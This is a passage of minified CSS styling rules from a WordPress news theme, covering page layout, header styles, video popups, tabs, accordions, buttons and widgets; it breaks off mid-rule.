.td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}body.td-background-link{cursor:pointer;}body.td-background-link .td-container-wrap,body.td-background-link .td-header-container,body.td-background-link .td-post-header,body.td-background-link .td-container{cursor:auto;}.td_stretch_container{width:100% !important;}@media (min-width: 1141px){.td_stretch_container .td-header-menu-wrap.td-affix{width:100% !important;}}.td-header-style-8 .td_stretch_container .td-header-sp-logo{left:0;right:0;margin:auto;pointer-events:none;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{pointer-events:auto;}.td-header-style-8 .td_stretch_container .td-header-sp-logo{}@media (min-width: 1141px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1068px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:980px !important;height:82px;top:0;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:190px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:740px !important;height:82px;top:0;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:140px;}}.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1164px !important;}@media (max-width: 1180px){.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:100% !important;}}.td_stretch_content,.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{}@media (min-width: 1141px){.td_stretch_content .sf-menu .td-mega-menu ul,.td_stretch_content_1200 .sf-menu .td-mega-menu ul,.td_stretch_content_1400 .sf-menu .td-mega-menu ul,.td_stretch_content_1600 .sf-menu .td-mega-menu ul,.td_stretch_content_1800 .sf-menu .td-mega-menu ul{width:calc(100% + 2px) !important;overflow:hidden;left:0 !important;transform:translateX(0) !important;-webkit-transform:translateX(0) !important;}.td_stretch_content .td_block_mega_menu,.td_stretch_content_1200 .td_block_mega_menu,.td_stretch_content_1400 .td_block_mega_menu,.td_stretch_content_1600 .td_block_mega_menu,.td_stretch_content_1800 .td_block_mega_menu{width:1114px;margin-left:auto;margin-right:auto;overflow:visible;}.td_stretch_content .td_block_mega_menu:before,.td_stretch_content_1200 .td_block_mega_menu:before,.td_stretch_content_1400 .td_block_mega_menu:before,.td_stretch_content_1600 .td_block_mega_menu:before,.td_stretch_content_1800 .td_block_mega_menu:before{content:"";position:absolute;top:0;right:100%;width:100%;height:100%;background-color:#fafafa;}.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{border-left:1px solid #eaeaea;}.td_stretch_content .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1200 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1400 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1600 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1800 .td_block_mega_menu.td-no-subcats:before{display:none;}}.td_stretch_content{width:100% !important;}@media (min-width: 768px){.td_stretch_content .td-container{width:100% !important;padding-left:20px;padding-right:20px;}.td_stretch_content #td-top-search{right:10px;}.td_stretch_content .td-header-sp-recs{float:right;}.td_stretch_content .td-header-menu-wrap.td-affix{width:100% !important;}.td_stretch_content .td-drop-down-search{right:10px;}}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{}@media (min-width: 768px){.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-left:20px;padding-right:20px;}.td_stretch_content_1200.td-header-menu-wrap-full,.td_stretch_content_1400.td-header-menu-wrap-full,.td_stretch_content_1600.td-header-menu-wrap-full,.td_stretch_content_1800.td-header-menu-wrap-full{padding-left:0;padding-right:0;}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-left:20px;padding-right:20px;}}.td_stretch_content_1200.td-footer-instagram-container,.td_stretch_content_1400.td-footer-instagram-container,.td_stretch_content_1600.td-footer-instagram-container,.td_stretch_content_1800.td-footer-instagram-container{padding-left:0;padding-right:0;}.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{margin-left:auto;margin-right:auto;}.td_stretch_content_1200 .td-container,.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram{max-width:1200px !important;width:auto !important;}.td_stretch_content_1400 .td-container,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram{max-width:1400px !important;width:auto !important;}.td_stretch_content_1600 .td-container,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram{max-width:1600px !important;width:auto !important;}.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{max-width:1800px !important;width:auto !important;}.td-header-style-3 .td_stretch_content,.td-header-style-4 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-3 .td_stretch_content .td-mega-row,.td-header-style-4 .td_stretch_content .td-mega-row{padding:22px 0 16px 0;}.td-header-style-3 .td_stretch_content .td-mega-span,.td-header-style-4 .td_stretch_content .td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px !important;}.td-header-style-3 .td_stretch_content .td-next-prev-wrap,.td-header-style-4 .td_stretch_content .td-next-prev-wrap{margin:0 0 22px 22px !important;}}.td-header-style-6 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-6 .td_stretch_content #td-header-menu{padding-right:48px;}}.td-header-style-7 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-7 .td_stretch_content #td-header-menu{padding-right:48px;}}.td-header-style-8{}.td-header-style-8 .td_stretch_content,.td-header-style-8 .td_stretch_content_1200,.td-header-style-8 .td_stretch_content_1400,.td-header-style-8 .td_stretch_content_1600,.td-header-style-8 .td_stretch_content_1800{}@media (min-width: 1141px){.td-header-style-8 .td_stretch_content .td-header-top-menu,.td-header-style-8 .td_stretch_content_1200 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1400 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1600 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1800 .td-header-top-menu{width:auto;}.td-header-style-8 .td_stretch_content.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1200.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1400.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1600.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1800.td-header-top-menu-full .td-container{padding-left:20px;}.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{left:30px;}.td-header-style-8 .td_stretch_content #td-header-menu,.td-header-style-8 .td_stretch_content_1200 #td-header-menu,.td-header-style-8 .td_stretch_content_1400 #td-header-menu,.td-header-style-8 .td_stretch_content_1600 #td-header-menu,.td-header-style-8 .td_stretch_content_1800 #td-header-menu{padding-left:20px;}.td-header-style-8 .td_stretch_content .td-container,.td-header-style-8 .td_stretch_content_1200 .td-container,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td_stretch_content_1600 .td-container,.td-header-style-8 .td_stretch_content_1800 .td-container{padding-left:0;padding-right:0;}}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0;}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0;}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:740px !important;}}@media (min-width: 1141px){.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{width:auto;}.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo{max-width:1200px;}.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo{max-width:1400px;}.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo{max-width:1600px;}.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{max-width:1800px;}}.td-header-style-10 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-10 .td_stretch_content .td-affix .td-main-menu-logo{margin-left:10px;}}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}@media (max-width: 767px){.td-scroll-up{display:none;}}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-right-demos-button{font-family:"Open Sans",arial,sans-serif;position:fixed;right:-1px;z-index:10000;border:1px solid #e8e8e8;color:#000;text-align:center;font-size:10px;line-height:31px;width:76px;transition:all .15s ease;}@media (max-width: 767px){.td-right-demos-button{display:none;}}#td-theme-demos-button{top:84px;background:#fff;}#td-theme-demos-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);}#td-theme-buy-button{top:120px;background:#f4f4f4;}#td-theme-buy-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);background-color:rgba(77,178,236,.15);}.td-vm-wrap{position:fixed;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;z-index:10001;opacity:0;-webkit-transition:all .2s;transition:all .2s;}.td-vm-wrap.td-vm-open{opacity:1;}.td-vm-wrap .td-vm-overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.85);z-index:-1;}.td-vm-wrap .td-vm-title{margin:0 0 20px;font-size:16px;line-height:21px;text-align:center;}.td-vm-wrap .td-vm-title a{color:#fff;}.td-vm-wrap .td-vm-content-wrap{background-color:#000;padding:40px 80px;box-sizing:content-box;transform:translateY(-30px);-webkit-transform:translateY(-30px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible{transform:translateY(0);-webkit-transform:translateY(0);}.td-vm-wrap .td-vm-content{position:relative;}.td-vm-wrap .td-vm-content .wpb_video_wrapper{opacity:0;-webkit-transition:all .3s;transition:all .3s;z-index:3;}.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible{opacity:1;}.td-vm-wrap .td-vm-content video{width:100%;}.td-vm-wrap .td-vm-content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50px;height:50px;margin-top:-28px;margin-left:-28px;-webkit-transition:opacity .3s;transition:opacity .3s;border:3px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2;}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content{width:100%;height:0;padding-bottom:56.25%;background-color:#000;}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:886px;height:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:860px;}}@media (min-width: 768px) and (max-width: 1018px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:700px;}}@media (max-width: 767px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:100%;padding-left:20px;padding-right:20px;}}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content{min-height:200px;}.td-vm-wrap.td-vm-facebook blockquote,.td-vm-wrap.td-vm-twitter blockquote{display:none;}.td-vm-wrap.td-vm-facebook .fb-video{display:block;width:550px !important;height:auto !important;margin:0 auto;}.td-vm-wrap .td-vm-rec-wrap{display:inline-block;margin-top:24px;position:relative;left:50%;transform:translateX(-50%);text-align:center;}.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title{font-size:10px;text-align:center;color:#bbb;}.td-vm-wrap .td-vm-close{position:absolute;top:50px;right:50px;font-size:22px;color:#fff;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;}@media (min-width: 1019px) and (max-width: 1140px){.td-vm-wrap .td-vm-close{top:40px;right:40px;font-size:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-vm-wrap .td-vm-close{top:36px;right:36px;font-size:19px;}}@media (max-width: 767px){.td-vm-wrap .td-vm-close{top:25px;right:20px;font-size:18px;}}.td-vm-wrap .td-vm-close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg);}.td-vm-wrap .td-vm-close i{pointer-events:none;}.admin-bar .td-vm-close{top:72px;}@media (max-width: 767px){.admin-bar .td-vm-close{top:71px;}}@-webkit-keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.wp-block-video.td-video-fixed,.td_wrapper_video_playlist.td-video-fixed,.wp-block-embed__wrapper.td-video-fixed,.wpb_video_wrapper.td-video-fixed{position:fixed !important;right:0 !important;top:300px !important;bottom:auto !important;left:auto !important;z-index:9999 !important;margin:0 !important;padding:0 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,.2);box-shadow:0px 0px 8px 0px rgba(0,0,0,.2);}.wp-block-video.td-video-fixed .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-left,.td_wrapper_video_playlist.td-video-fixed-left,.wp-block-embed__wrapper.td-video-fixed-left,.wpb_video_wrapper.td-video-fixed-left{left:0 !important;right:auto !important;}.wp-block-video.td-video-fixed-left .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-bottom,.td_wrapper_video_playlist.td-video-fixed-bottom,.wp-block-embed__wrapper.td-video-fixed-bottom,.wpb_video_wrapper.td-video-fixed-bottom{top:auto !important;bottom:300px !important;}.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist{display:none;}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:#4db2ec;color:#fff;padding:7px;cursor:pointer;z-index:1;}.td-close-video-fixed i{font-size:11px;}.td-video-fixed .td-close-video-fixed{display:flex !important;justify-content:center;align-items:center;}.td-sticky-video .td-footer-template-wrap{z-index:-1;}body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000;}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100% !important;}body .tdc-row.tdc-rist-top-active{top:0;}body .tdc-row.tdc-rist-absolute{position:absolute;}body .tdc-row.tdc-rist-bottom-active{bottom:0;}@media (min-width: 767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px;}}.wpb_heading{background-color:#222;color:#fff;display:inline-block;padding:8px 12px;font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-bottom:26px;margin-top:0;}.vc_single_image-img{display:block;}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child{margin-top:0;}.vc_toggle_title{padding:7px 13px 8px 36px !important;margin:0;}.vc_toggle_content{padding-left:15px !important;}.vc_toggle_active .vc_toggle_title{background-color:#fcfcfc !important;}.vc_toggle_title{border:1px solid #ededed;}.vc_toggle_title:hover{background-color:#fcfcfc !important;}.vc_toggle_title h4{font-family:"Roboto",sans-serif;font-size:14px;line-height:21px;font-weight:400;}.vc_toggle_title .vc_toggle_icon{left:10px !important;}.vc_toggle{margin-bottom:10px !important;}.vc_toggle.vc_toggle_size_md .vc_toggle_title{padding:11px 13px 10px 45px !important;}.vc_toggle.vc_toggle_size_lg .vc_toggle_title{padding:14px 13px 14px 48px !important;}.wpb_gallery .flexslider{overflow:hidden;border:0;border-radius:0;box-shadow:none;position:relative;}.wpb_gallery .nivoSlider{box-shadow:none !important;}.wpb_gallery .post-title{font-size:26px;line-height:31px;margin-bottom:10px;margin-top:10px;}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:0;z-index:2;}.wpb_content_element .icon-next:before{font-family:"newspaper",sans-serif !important;content:"î ˆ" !important;color:#fff;font-size:30px;top:0 !important;}.wpb_content_element .icon-prev:before{font-family:"newspaper",sans-serif !important;content:"î ‡" !important;color:#fff;font-size:30px;top:0 !important;}.wpb_tabs .wpb_tab{background-color:#fff !important;padding:0 !important;}.wpb_tabs .wpb_tabs_nav{border-bottom:2px solid #222;margin-bottom:26px;}.wpb_tabs li a{background-color:#fff;color:#222;padding:8px 12px 5px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;}.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a{background-color:#222;color:#fff;}@-moz-document url-prefix(){.wpb_tabs li a{padding:7px 12px 5px 12px !important;line-height:16px;}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic{margin-bottom:22px;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:0;}@media (max-width: 767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:12px;}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:26px !important;margin-right:0;border-bottom:2px solid #4db2ec;display:block;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{padding:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a{border-color:transparent;background-color:#4db2ec;color:#fff;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{border-color:transparent;background-color:#fff;color:#222;padding:6px 12px 5px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;border-radius:0;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading{display:none;}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body{padding:0;border-color:transparent;background-color:transparent;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:17px !important;border:none;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0 11px;}@media (max-width: 1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0;}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{background-color:transparent !important;font-size:19px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{font-size:15px;}}@media (max-width: 767px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a{font-size:17px;}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center;}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a{background-color:transparent;color:#009688;}.td-tab-color.vc_tta.vc_general .vc_tta-icon{font-size:1em;top:-2px;position:relative;}.td-tab-color .vc_tta-panels-container{margin-bottom:48px;}.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a{color:#e53935 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category{background-color:#e53935 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a{color:#66bb6a !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category{background-color:#66bb6a !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a{color:#29b6f6 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category{background-color:#29b6f6 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a{color:#7f8fa9 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category{background-color:#7f8fa9 !important;}.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a{color:#fdd835 !important;}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category{background-color:#fdd835 !important;}.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap{margin-left:-20px;margin-right:-20px;}.vc_progress_bar .vc_label,.vc_progress_bar div{border-radius:0 !important;}.wpb_tour .wpb_heading{float:left;}.wpb_tour .wpb_tabs_nav{clear:both;border-bottom:1px solid #ededed;}.wpb_tour .wpb_tabs_nav li{line-height:16px;margin:0 !important;overflow:hidden;}.wpb_tour .wpb_tabs_nav li a{color:#222;padding:7px 12px 7px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed;}.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,.wpb_tour .wpb_tabs_nav li:hover a{background-color:#222;color:#fff;border-width:1px 1px 0 1px;border-style:solid;border-color:#222;}.wpb_accordion .ui-state-active a{background-color:#222 !important;color:#fff !important;border:0 !important;}.wpb_accordion .wpb_accordion_header{background-color:#fff !important;margin-bottom:10px !important;}.wpb_accordion .wpb_accordion_header a{color:#222;padding:10px 12px !important;font-family:"Roboto",sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed;}.wpb_accordion .wpb_accordion_content{margin-bottom:10px;}.wpb_button,.vc_btn{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px;}.wpb_button:hover,.vc_btn:hover{text-shadow:none;text-decoration:none !important;}a.vc_btn-black{-webkit-transition:all .2s ease;transition:all .2s ease;}a.vc_btn-black:hover{background-color:#4db2ec;border-color:#4db2ec;color:#4db2ec;}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#4db2ec !important;}.wpb_default{background-color:#4db2ec;}.wpb_default:hover{text-shadow:none;background-color:#4db2ec;opacity:.8;-webkit-transition:opacity .4s;transition:opacity .4s;}.wpb_call_to_action{background-color:#fcfcfc;}.vc_call_to_action .wpb_heading{background-color:inherit;color:inherit;margin-top:inherit;padding:inherit;line-height:34px;margin-bottom:8px;}.vc_call_to_action h2{font-size:27px;}.vc_call_to_action h4{line-height:20px !important;}.wpb_video_widget .wpb_video_wrapper{margin-bottom:0;}.vc_custom_heading > *{margin-top:0;margin-bottom:26px;}.widget{overflow:hidden;}.vc_wp_rss ul,.vc_wp_archives ul,.vc_wp_categories ul,.vc_wp_posts ul,.vc_wp_text ul,.vc_wp_custommenu ul,.vc_wp_tagcloud ul,.vc_wp_pages ul,.vc_wp_calendar ul,.vc_wp_recentcomments ul,.vc_wp_meta ul,.vc_wp_search ul{margin:0;}.widgettitle{background-color:#222;color:#fff;display:inline-block;padding:6px 12px 4px;font-family:"Roboto",sans-serif;font-size:14px;line-height:19px;margin-bottom:14px;margin-top:0;min-height:30px;position:relative;}.widgettitle:after{content:"";height:2px;width:300%;position:absolute;bottom:0;left:0;background-color:#222;}.widgettitle a{color:#fff;}@-moz-document url-prefix(){.widgettitle{line-height:18px;}}.vc_wp_rss{margin-bottom:0;}.vc_wp_rss .widgettitle a:first-child{display:none;}.vc_wp_rss .widget_rss{margin-bottom:21px;}.vc_wp_rss ul{margin:4px 0 0 12px;}.vc_wp_rss ul li{margin-left:0;padding-bottom:0;}.vc_wp_archives ul{margin:0;}.vc_wp_text .textwidget{margin:12px 0 43px 0;}.vc_wp_tagcloud .widgettitle{margin-bottom:26px;}.vc_wp_search .widgettitle{margin-bottom:26px;}.wpb_raw_code{margin-bottom:26px;}.tdc-theme-Newspaper .vc_raw_html iframe{pointer-events:none;}.wpb_single_image .vc_single_image-wrapper{display:inline-block !important;}.wpb_flickr_heading{display:table;}.td-theme-wrap .td-header-wrap .td-spot-id-header{}@media (min-width: 768px) and (max-width: 1018px){.td-theme-wrap .td-header-wrap .td-spot-id-header{height:60px;}}.td-theme-wrap .td-spot-id-footer_top{display:table;position:relative;text-align:center;margin:-12px 